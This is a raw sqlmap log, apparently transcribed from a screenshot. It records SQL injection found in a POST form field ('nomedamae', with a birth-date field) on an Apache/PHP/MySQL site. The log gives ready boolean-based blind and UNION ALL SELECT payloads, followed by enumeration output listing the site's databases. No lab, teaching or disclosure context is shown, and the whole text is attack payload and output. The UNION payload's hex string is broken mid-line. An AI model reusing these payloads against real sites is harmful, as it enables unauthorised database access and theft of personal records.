 sqlmap identified the following injection point(s) with a total of 256 HTTP(s) requests:
---
Parameter: nomedamae (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: nomedamae=-1241' OR 4616=4616#&datanasc=28/09/2020
Vector: OR [INFERENCE]#
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: nomedamae=1' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71626b6b71,0x686e53684368644e6c784a7171734e6f6c616f496d71706d456
NULL,NULL,NULL,NULL,NULL-- qoUe&datanasc=28/09/2020
Vector:  UNION ALL SELECT NULL,NULL,NULL,[QUERY],NULL,NULL,NULL,NULL,NULL,NULL,NULL[GENERIC_SQL_COMMENT]
---
[23:31:02] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.4.45
back-end DBMS: MySQL Unknown
[23:31:02] [INFO] fetching database names
[23:31:03] [DEBUG] performed 1 queries in 0.22 seconds
available databases [2]:
[*] information_schema
[*] e_site